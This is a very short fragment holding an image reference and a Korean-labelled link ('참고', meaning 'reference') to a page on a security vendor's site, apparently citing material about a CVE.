

참고
https://www.wins21.com/kor/promotion/information.html?bmain=view&uid=892&search=%26depth1%3D%26find_field%3Dtitle%26find_word%3DCVE%26page%3D66

